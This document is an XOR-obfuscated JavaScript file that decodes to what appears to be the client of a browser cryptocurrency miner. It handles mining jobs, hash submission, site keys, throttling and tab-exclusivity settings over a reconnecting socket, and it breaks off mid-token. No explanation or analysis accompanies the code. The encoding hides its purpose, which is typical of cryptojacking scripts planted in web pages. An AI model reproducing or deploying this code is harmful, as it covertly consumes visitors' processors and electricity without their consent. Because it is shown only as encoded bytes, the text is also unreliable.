\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x